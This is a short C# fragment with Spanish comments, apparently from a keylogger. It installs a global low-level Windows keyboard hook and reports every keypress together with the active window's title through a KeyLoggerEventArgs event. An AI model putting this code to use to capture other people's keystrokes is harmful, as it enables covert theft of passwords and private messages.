 /// <summary>
///     Asigna el manejador de eventos de teclado
/// </summary>
private IntPtr SetHook(WindowsApi.LowLevelKeyboardProc proc)
{
    using (Process process = Process.GetCurrentProcess())
    {
        using (ProcessModule module = process.MainModule)
        {
            return WindowsApi.SetWindowsHookEx(WindowsApi.WH_KEYBOARD_LL, proc,
                                               WindowsApi.GetModuleHandle(module.ModuleName), 0);
        }
    }
}

/// <summary>
///     Callback de tratamiento de los eventos de teclado
/// </summary>
[MethodImpl(MethodImplOptions.NoInlining)]
private IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
{
    // Si se ha pulsado una tecla lanza el evento de teclado
    if (nCode >= 0 && wParam == (IntPtr) WindowsApi.WM_KEYDOWN)
        KeyPressed?.Invoke(this, new KeyLoggerEventArgs(GetActiveWindowTitle(),
                                                        Marshal.ReadInt32(lParam)));
    // Pasa al siguiente callback
    return WindowsApi.CallNextHookEx(_hookID, nCode, wParam, lParam);
}